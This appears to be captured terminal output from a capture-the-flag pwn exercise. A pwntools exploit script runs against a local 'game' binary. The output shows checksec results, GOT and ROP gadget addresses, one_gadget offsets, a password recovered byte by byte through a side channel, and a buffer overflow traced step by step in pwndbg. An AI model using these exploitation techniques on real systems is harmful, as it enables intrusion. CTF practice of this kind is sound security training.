 neko@kali: ~
┌──(pwn)─(neko㉿kali)-[~/GeekGame]
└─$ python3 gamer.full.py
[*] '/home/neko/GeekGame/game'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
[*] '/home/neko/GeekGame/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
    SHSTK:      Enabled
    IBT:        Enabled
[*] puts@got: 0x404008
[*] puts offset in libc: 0x87be0
[*] gadget1 (pop rax): 0x4011a8
[*] gadget2 (mov rdi, rax; call puts): 0x4014bb
[*] one_gadget offsets: ['0xef4ce', '0xef52b', '0x583ec', '0x583f3']
[*] 启动程序...
[+] Starting local process '/usr/bin/gdbserver': pid 8142
[*] running in new terminal: ['/usr/bin/gdb', '-q', './game', '-x', '/t
mp/pwnlib-gdbscript-l8ka3q_k.gdb']
[*] Starting side-channel attack to recover password...
[+] byte 00 = f4
[+] byte 01 = 78
[+] byte 02 = 76
[+] byte 03 = e4
[+] byte 04 = 82
[+] byte 05 = e8
[+] byte 06 = 8f
[+] byte 07 = 17
[+] byte 08 = 5f
[+] byte 09 = 94
[+] byte 10 = 68
[+] byte 11 = a2
[+] byte 12 = 57
[+] byte 13 = 59
[+] byte 14 = c4
[+] byte 15 = 65
[+] Password recovered: f47876e482e88f175f9468a25759c465
[*] Successfully logged in, proceeding to first overflow...
No function contains program counter for selected frame.
10:17:56 [23/549]
pwndbg> ni
0x00000000004011a9 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
*RAX  0x404008 (puts@got[plt]) —▸ 0x7fc9f0a645a0 (puts) ◂— push r14
 RBX  0x7ffe2561d9b8 —▸ 0x7ffe2561e3f5 ◂— 0x4300656d61672f2e /* './game' */
 RCX  0x7fc9f0ae8936 (write+22) ◂— add rsp, 0x18
 RDX  0
 RDI  0x7fc9f0bcd7b0 (_IO_stdfile_1_lock) ◂— 0
 RSI  0x7fc9f0bcc643 (_IO_2_1_stdout_+131) ◂— 0xbcd7b0000000000a /* '\n' */
 R8   0
 R9   0
 R10  0
 R11  0x202
 R12  0
 R13  0x7ffe2561d9c8 —▸ 0x7ffe2561e3fc ◂— 'COMMAND_NOT_FOUND_INSTALL_PROMPT=1'
 R14  0x7fc9f0c31000 (_rtld_global) —▸ 0x7fc9f0c32310 ◂— 0
 R15  0x403e00 —▸ 0x401200 ◂— endbr64
 RBP  0x4141414141414141 ('AAAAAAAA')
*RSP  0x7ffe2561d8a8 —▸ 0x4014bb ◂— mov rdi, rax
*RIP  0x4011a9 ◂— add dil, dil /* '@@' */
[ DISASM / x86-64 / set emulate on ]
   0x4014ad    call   puts@plt                    <puts@plt>
   0x4014b2    jmp    0x4014ea                    <0x4014ea>
    ↓
   0x4014ea    leave
   0x4014eb    ret                                <0x4011a8>
    ↓
   0x4011a8    pop    rax                    RAX => 0x404008 (puts@got[plt])
 ► 0x4011a9    add    dil, dil               DIL => 0x60 (0xb0 + 0xb0)
   0x4011ad  ✔ loopne 0x401215                    <0x401215>
    ↓
   0x401215    inc    esi                             ESI => 0xf0bcc644
   0x401217    add    eax, 0x2e6b                     EAX => 0x406e73 (0x404008 + 0x2e6b)
   0x40121c    add    dword ptr [rbp - 0x3d], ebx
   0x40121f    nop
[ STACK ]
00:0000│ rsp 0x7ffe2561d8a8 —▸ 0x4014bb ◂— mov rdi, rax
01:0008│     0x7ffe2561d8b0 —▸ 0x7ffe2561d9a0 —▸ 0x7ffe2561d9a8 ◂— 0x38 /* '8' */
02:0010│     0x7ffe2561d8b8 —▸ 0x4014ec ◂— endbr64
03:0018│     0x7ffe2561d8c0 ◂— 0x100400040 /* '@' */
04:0020│     0x7ffe2561d8c8 —▸ 0x7ffe2561d9b8 —▸ 0x7ffe2561e3f5 ◂— 0x4300656d61672f2e /* './game' */
05:0028│     0x7ffe2561d8d0 —▸ 0x7ffe2561d9b8 —▸ 0x7ffe2561e3f5 ◂— 0x4300656d61672f2e /* './game' */
06:0030│     0x7ffe2561d8d8 ◂— 0x4ee922403f7a9ef6
07:0038│     0x7ffe2561d8e0 ◂— 0
[ BACKTRACE ]
 ► 0         0x4011a9 None
   1         0x4014bb None
$
[0] 0:[tmux]*M
"kali" 10:20 24-Oct-25